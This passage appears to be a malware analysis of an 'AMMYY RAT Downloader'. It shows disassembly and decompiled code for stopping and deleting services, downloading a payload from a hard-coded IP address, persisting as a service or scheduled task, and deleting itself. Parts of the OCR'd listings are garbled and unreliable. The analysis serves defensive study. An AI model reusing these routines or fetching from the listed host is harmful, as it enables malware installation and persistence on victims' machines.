|                     | 00401F46 push offset aCNetExeStopAmm ; "/C net.exe stop ammyy"      |
|                     | 00401F4B push offset aCmd ; "cmd"                                   |
| 00401F50 push       | a                                                                   |
| 00401F52 push       | ø                                                                   |
| 00401F54 call       | : ShellExecuteW<br>eax                                              |
| 00401F56 push       | 570BC88Fh                                                           |
| 00401F5B push       | 4                                                                   |
| 00401F5D call       | getFunc_fromHash                                                    |
| 00401F62 add        | esp, 8                                                              |
| 00401F65 push       | ø                                                                   |
| 00401F67 push       | ø                                                                   |
| 00401F69 push       | offset aCScDeleteAmmyy ; "/C sc delete ammyy"                       |
| 00401F6E push       | offset aCmd 0 ; "cmd"                                               |
| 00401F73 push       | ø                                                                   |
| 00401F75 push       | ø                                                                   |
| 00401F77 call       | : ShellExecuteW<br>eax                                              |
| 00401F79 push       | 570BC88Fh                                                           |
| 00401F7E push       | 4                                                                   |
| 00401F80 call       | getFunc fromHash                                                    |
| 00401F85 add        | esp, 8                                                              |
| 00401F88 push       | ø                                                                   |
| 00401F8A push       | ø                                                                   |
|                     | 00401F8C push offset aCNetExeStopFou ; "/C net.exe stop foundation" |
| 00401F91 push       | offset aCmd 1 ; "cmd"                                               |
| 00401F96 push       | ø                                                                   |
| 00401F98 push       | ø                                                                   |
| 00401F9A call       | : ShellExecuteW<br>eax                                              |
| 00401F9C push       | 570BC88Fh                                                           |
| 00401FA1 push       | 4                                                                   |
| 00401FA3 call       | getFunc_fromHash                                                    |
| 00401FA8 add        | esp, 8                                                              |
| 00401FAB push       | ø                                                                   |
| 00401FAD push       | a                                                                   |
|                     | 00401FAF push offset aCScDeleteFound ; "/C sc delete foundation"    |
| 00401FB4 push       | offset aCmd 2 ; "cmd"                                               |
| 00401FB9 push       | ø                                                                   |
| 00401FBB push       | ø                                                                   |
| 00401FBD call       | eax                                                                 |
| <b>GG4G1FRE</b> mov | esi ds:SHGetSnecialEolderPathA                                      |

These commands stop the malware if there is one.

It generates random name (via CoCreateGuid) for a PE file, which it downloads from http://185.176.221.29/ban3.dat :| <b>FULL HOUR CARD TO THE REAL</b>             |                                  |                                                                              |
|-----------------------------------------------|----------------------------------|------------------------------------------------------------------------------|
| Path                                          | Result<br>Detail                 | <b>IDA</b> View-EIP                                                          |
|                                               |                                  | 00402101 loc 402101:                                                         |
| C:\ProgramData\Microsoft Help\wsus 41b480.tmp | NAME NOT FOUND Desired Access: R | 00402101 lea<br>eax, [ebp+pguid]                                             |
|                                               |                                  | 00402104 push<br>eax<br>; pguid                                              |
|                                               |                                  | 00402105 call<br>ds:CoCreateGuid                                             |
|                                               |                                  | 0040210B push<br>: fCreate<br>$\mathbf{a}$                                   |
|                                               |                                  | 0040210D push<br>CSIDL COMMON APPDATA ; nFolder                              |
|                                               |                                  | 0040210F lea<br>eax, [ebp+var 278]                                           |
|                                               |                                  | 00402115 push<br>eax and the state of the<br>: lpszPath                      |
|                                               |                                  | : hwndOwner<br>00402116 push<br>$\bullet$ $\bullet$                          |
|                                               |                                  | esi ; SHGetSpecialFolderPathA<br>00402118 call                               |
|                                               |                                  | 0040211A movzx<br>ecx, [ebp+pguid.Data2]                                     |
|                                               |                                  | 0040211E imul<br>ecx, [ebp+pguid.Data1]                                      |
|                                               |                                  | 00402122 movzx<br>eax, [ebp+pguid.Data3]                                     |
|                                               |                                  | 00402126 add<br>ecx, eax                                                     |
|                                               |                                  | 00402128 push<br>ecx                                                         |
|                                               |                                  | 00402129 push<br>offset aCProgramdataMi ; "C:\\ProgramData\\Microsoft Help"  |
|                                               |                                  | 0040212E lea<br>eax, [ebp+var 278]                                           |
|                                               |                                  | 00402134 push<br>eax                                                         |
|                                               |                                  | 00402135 lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 0040213B push<br>offset aSMicrosoftHelp 0; "%s\\Microsoft Help\\wsus %x.tmp" |
|                                               |                                  | 00402140 push<br>; LPSTR<br>eax                                              |
|                                               |                                  | ds:wsprintfA<br>00402141 call                                                |
|                                               |                                  | 00402147 add<br>esp, 14h                                                     |
|                                               |                                  | 0040214A lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 00402150 push<br>eax<br>; lpFileName                                         |
|                                               |                                  | ds:DeleteFileA<br>00402151 call                                              |
|                                               |                                  | 00402157 lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 0040215D push<br>; lpOutputString<br>eax                                     |
|                                               |                                  | ds:OutputDebugStringA<br>0040215E call                                       |
|                                               |                                  | 00402164 lea<br>eax, [ebp+FileName]                                          |
|                                               |                                  | 0040216A push<br>eax                                                         |
|                                               |                                  | 0040216B push<br>offset aHttp1851762212 ; "http://185.176.221.29/ban3.dat"   |
|                                               |                                  | 00402170 call<br>downloadNextStage bin                                       |
|                                               |                                  | 00402175 mov<br>esi, ds:Sleep                                                |
|                                               |                                  | 0040217B add<br>esp, 8                                                       |
|                                               |                                  | 0040217E push<br>1388h<br>; dwMilliseconds                                   |
|                                               |                                  | 00402183 call<br>esi ; Sleep                                                 |
|                                               |                                  | ; hTemplateFile<br>00402185 push<br>$\bullet$ .                              |
|                                               |                                  | ; dwFlagsAndAttributes<br>00402187 push<br>80h                               |

Inside downloadNextStage\_bin function, it downloads a file from the URL and saves at above-mentionshed location:

```
v24 = 0;v23 = 0;InternetOpenA = getFunc_fromHash(6, 0x8593DD7);
v5 = InternetOpenA(&unk_411488, 0, 0, 0, 0);
if (\cdot \mid \vee 5)return -1;
InternetOpenUrlA = getFunc_fromHash(6, -1199719066);
v8 = InternetOpenUrlA(v5, URL, 0, 0, 2147483648, 0, a2);
if (v8)€
  CreateFileA = getFunc_fromHash(1, 0x8F8F114);
  v11 = CreateFileA(a4, 0xC0000000, 3, 0, 2, 128, 0, a1);
  if (v11 == -1)€
    v12 = getFunc_fromHash(6, 0x7314FB0C);v12();v13 = getFunc_fromHash(1, 0x723EB0D5);v13();result = -1;ŀ
  else
  €
    InternetReadFile = getFunc_fromHash(6, 0x1A212962);
    InternetReadFile(v8, &v22, 1024, &v24);
    v15 = v24;if (v24)
```
It copies the new file to CSIDL\_COMMON\_APPDATA\Microsoft Help\\wsus.exe and deletes original one:

 $\Box$   $\epsilon$```
00402287 push edi
00402288 call writeFile ; C:\ProgramData\Microsoft Help\wsus.exe
0040228D add esp, 1Ch<br>00402290 lea eax, [ebp+FileName]
                              ; IpFileName
00402296 push eax
00402297 call ds:DeleteFileA
0040229D cmn
                byte ntr [edil, 4Dh
```
Inside sub\_402960 function if the user is an admin , it executes above-mentioned commands once again, registers the downloaded PE file as a service called foundation and starts it:

|                                                                                                                                                                                                                                                                                                                                                     | 00402979 lea<br>0040297F push<br>ø<br>00402981 push<br>00402983 push<br>ecx<br>00402984 push<br>$\bullet$<br>00402986 call<br>eax<br>00402988 mov<br>0040298E lea<br>00402994 push<br>eax<br>00402995 lea<br>0040299B push<br>004029A0 push<br>eax<br>004029A1 call<br>004029A3 push<br>0FDE006E3h<br>004029A8 push<br>4 <sup>1</sup><br>004029AA call<br>004029AF add<br>esp, 14h | ecx, [ebp+ProgamDataPath]<br><b>CSIDL COMMON APPDATA</b><br>; SHGetSpecialFolderPathW<br>esi, ds:wsprintfW<br>eax, [ebp+ProgamDataPath]<br>eax, [ebp+exePath]<br>offset aSMicrosoftHelp 2 ; "%s\\Microsoft Help\\wsus.exe"<br><b>Example: LPWSTR</b><br>esi : wsprintfW<br>getFunc fromHash                                                                                                           |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>HA</b>                                                                                                                                                                                                                                                                                                                                           | 004029B2 call<br>eax<br>004029B4 test<br>eax, eax<br>004029B6 iz<br>loc 402B28                                                                                                                                                                                                                                                                                                     | ; isUserAdmin<br><b>MAE</b>                                                                                                                                                                                                                                                                                                                                                                           |
| 570BC88Fh<br>004029BC push<br>004029C1 push<br>4<br>004029C3 call<br>getFunc fromHash<br>004029C8 add<br>esp, 8<br>004029CB push<br>ø<br>004029CD push<br>ø<br>004029CF push<br>004029D4 push<br>004029D9 push<br>ø<br>004029DB push<br>ø<br>004029DD call<br>eax<br>004029DF push<br>570BC88Fh<br>004029E4 push<br>RAARDREC -- 11 antEuro from the | offset aCNetExeStopAmm 0 ; "/C net.exe stop ammyy"<br>offset aCmd 3 ; "cmd"                                                                                                                                                                                                                                                                                                        | 00402B28<br>00402B28 loc 402B28:<br>00402B28 push<br>0C95D8546h<br>00402B2D push<br>4<br>00402B2F call<br>getFunc fromHash<br>00402B34 add<br>esp, 8<br>00402B37 lea<br>ecx, [ebp+OutputString]<br>00402B3D push<br>ø<br>00402B3F push<br>23h<br>00402B41 push<br>ecx<br>00402B42 push<br>$\bullet$<br>00402B44 call<br>eax<br>00402B46 lea<br>eax, [ebp+OutputString]<br><b>BRABBAC</b> puch<br>2000 || 00402A65 lea            | eax, [ebp+OutputString]                                             |  |
|-------------------------|---------------------------------------------------------------------|--|
| 00402A6B push           | offset aCScCreateFound ; "/C sc create foundation binPath= \"%s -". |  |
| 00402A70 push           | eax<br>: LPWSTR                                                     |  |
|                         | 00402A71 call esi ; wsprintfW                                       |  |
| 00402A73 add esp, 0Ch   |                                                                     |  |
| 00402A76 lea            | eax, [ebp+OutputString]                                             |  |
| 00402A7C push           | ; lpOutputString<br>eax                                             |  |
| 00402A7D call           | ds:OutputDebugStringW                                               |  |
| 00402A83 push           | 570BC88Fh                                                           |  |
| 00402A88 push           | $\overline{4}$                                                      |  |
|                         | 00402A8A call getFunc_fromHash                                      |  |
| 00402A8F add esp, 8     |                                                                     |  |
| 00402A92 lea            | ecx, [ebp+OutputString]                                             |  |
| 00402A98 push           | ø                                                                   |  |
| 00402A9A push           | ø                                                                   |  |
| 00402A9C push           | ecx                                                                 |  |
| 00402A9D push           |                                                                     |  |
| 00402AA2 push           | ø                                                                   |  |
| 00402AA4 push           | ø                                                                   |  |
| 00402AA6 call           | $\blacksquare$ : ShellExecuteW<br>eax                               |  |
| 00402AA8 push           | 3D9972F5h                                                           |  |
| 00402AAD push           | $\blacksquare$                                                      |  |
|                         | 00402AAF call getFunc_fromHash                                      |  |
| 00402AB4 add            | esp, 8                                                              |  |
| 00402AB7 push           | 7D <sub>0</sub> h                                                   |  |
| 00402ABC call           | eax                                                                 |  |
| 00402ABE push 3D9972F5h |                                                                     |  |
| 00402AC3 push           | $\blacksquare$                                                      |  |
|                         | 00402AC5 call getFunc_fromHash                                      |  |
| 00402ACA add            | esp, 8                                                              |  |
| 00402ACD push           | - 7D0h                                                              |  |
| 00402AD2 call           | eax                                                                 |  |
| 00402AD4 push           | 570BC88Fh                                                           |  |
| 00402AD9 push           | $\overline{4}$                                                      |  |
| 00402ADB call           | getFunc fromHash                                                    |  |
| 00402AE0 add            | esp, 8                                                              |  |
| 00402AE3 push           | ø                                                                   |  |
| 00402AE5 push           | 0                                                                   |  |
| 00402AE7 push           | offset aCNetExeStartFo ; "/C net.exe start foundation y "           |  |
| 00402AEC push           | offset aCmd 8   ; "cmd"                                             |  |
| 00402AF1 push           | 0                                                                   |  |
| cosopher would          |                                                                     |  |

In the end, it deletes the original, second stage PE file:

| 00402C2F push | ø<br>: nShowCmd                                                       |
|---------------|-----------------------------------------------------------------------|
| 00402C31 push | ø<br>; lpDirectory                                                    |
| 00402C33 lea  | eax, [ebp+String1] ; /c del C:\Users\JoTo\Desktop\SECOND~1.E1E >> NUL |
| 00402C39 push | eax ; lpParameters                                                    |
| 00402C3A lea  | eax, [ebp+Filename]                                                   |
| 00402C40 push | ; lpFile<br>eax and the state of the                                  |
| 00402C41 push | ; lpOperation<br>ø                                                    |
| 00402C43 push | $\bullet$ and $\bullet$<br>: hwnd                                     |
| 00402C45 call | ds ShellExecuteA                                                      |
| 00402C4B cmp  | eax, 20h                                                              |
| 00402C4E jle  | short loc 402C59                                                      |If the user is not an  $admin$ , it uses a COM object ( $\text{taskscd}.d11$ ) to create and run the executable (via scheduled task ):

|   | Irá FS        |                                              |  |
|---|---------------|----------------------------------------------|--|
|   | 004028E8 lea  | eax, [ebp+pvarg]                             |  |
|   | 004028EB push | eax<br>; pvarg                               |  |
|   | 004028EC mov  | $[ebp+var 3C]$ , 0                           |  |
|   | 004028F3 call | ebx ; VariantInit                            |  |
|   | 004028F5 mov  | ecx, [ebp+var 1C]                            |  |
| 1 | 004028F8 movq | xmm0, qword ptr [ebp+pvarg.anonymous 0]      |  |
|   | 004028FD mov  | edx, [ecx]                                   |  |
|   | 004028FF lea  | eax, [ebp+var 3C]                            |  |
|   | 00402902 push | eax                                          |  |
| 1 | 00402903 sub  | esp, 10h                                     |  |
|   | 00402906 mov  | eax, esp                                     |  |
|   | 00402908 push | ecx                                          |  |
|   | 00402909 movq | qword ptr [eax], xmm0                        |  |
|   | 0040290D movq | xmm0, qword ptr [ebp+pvarg.anonymous 0+8]    |  |
|   | 00402912 movq | qword ptr [eax+8], xmm0                      |  |
|   | 00402917 call | dword ptr [edx+30h] ; Run@?QIRegisteredTask  |  |
|   | 0040291A mov  | esi, eax                                     |  |
|   | 0040291C lea  | eax, [ebp+pvarg]                             |  |
|   | 0040291F push | eax<br>; pvarg                               |  |
|   | 00402920 call | edi ; VariantClear                           |  |
|   | 00402922 mov  | eax, [ebp+var_8]                             |  |
|   | 00402925 push | eax                                          |  |
|   | 00402926 mov  | ecx, [eax]                                   |  |
|   | 00402928 call | dword ptr [ecx+8] ; ATL::CComObject::Release |  |
|   | 0040292B mov  | eax, [ebp+var_4]                             |  |
|   | 0040292E push | eax                                          |  |
|   | 0040292F mov  | ecx, [eax]                                   |  |
|   | 00402931 call | dword ptr [ecx+8]                            |  |
|   | 00402934 mov  | eax, [ebp+var_1C]                            |  |
|   | 00402937 push | eax                                          |  |
|   | 00402938 mov  | ecx, [eax]                                   |  |
|   | 0040293A call | dword ptr [ecx+8]                            |  |
|   | 0040293D test | esi, esi                                     |  |
|   | 0040293F js   | loc 4024EE                                   |  |
|   |               |                                              |  |

For the more detailed information look at sub\_402360 function.

After that, same happens, it deletes the original, second stage PE file and exist via TerminateProcess call:



That's all.

That was the brief overview of the AMMYY RAT Downloader .

Thank you for your time.